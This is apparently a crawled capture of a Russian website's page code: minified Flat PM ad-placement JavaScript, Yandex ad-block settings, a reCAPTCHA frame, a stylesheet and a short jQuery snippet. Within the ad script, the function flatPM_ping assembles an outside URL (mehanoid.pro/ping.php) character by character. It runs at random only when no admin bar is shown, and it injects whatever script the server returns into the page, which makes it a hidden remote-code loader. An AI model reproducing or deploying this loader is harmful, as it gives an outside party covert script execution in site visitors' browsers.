ie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"2708","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-1 -->\n<div id=\"yandex_rtb_R-A-2165096-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-1',\n    blockId: 'R-A-2165096-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"2709","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-2 -->\n<div id=\"yandex_rtb_R-A-2165096-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-2',\n    blockId: 'R-A-2165096-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"2711","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-3 -->\n<div id=\"yandex_rtb_R-A-2165096-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-3',\n    blockId: 'R-A-2165096-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2712","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-4 -->\n<div id=\"yandex_rtb_R-A-2165096-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-4',\n    blockId: 'R-A-2165096-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sb3JVmsHOCcN5GGeYDj9eg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763313479658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css
body_size: 519
content:

.video-like-over-container {
    position: relative;
    margin-bottom: 25px; }
.video-like-over {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 500px;
    height: 230px;
    margin-left: -250px;
    margin-top: -125px;
    padding: 20px 30px;
    background: #fff;
    text-align: center;
    z-index: 200;
    -webkit-box-shadow: 0 0 80px -8px rgba(0, 0, 0, 0.7);
    box-shadow: 0 0 80px -8px rgba(0, 0, 0, 0.7);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
.video-like-over__close {
    position: absolute;
    top: 20px;
    right: 20px;
    cursor: pointer;
    font: normal normal normal 18px/1 FontAwesome;
    opacity: 0.5;
    filter: "alpha(opacity=50)"; }
.video-like-over__close:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"; }
.video-like-over__header {
    font-size: 1.3em;
    font-weight: bold;
    margin-bottom: 15px; }
.video-like-over__share {
    font-size: 16px; }
.video-like-over__share .b-share {
    margin: 30px -5px;
    padding: 10px 0;
    border-top: 2px solid #eee;
    border-bottom: 2px solid #eee; }
@media (max-width: 517px) {
    .video-like-over {
        left: -2%;
        width: auto;
        height: 280px;
        margin-left: 0px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js
body_size: 148
content:
jQuery(function($) {

    /**
     * YouTube Like
     */
    $('.js-video-like-close').on('click', function(){
        $(this).parent().fadeOut(200);
    });

});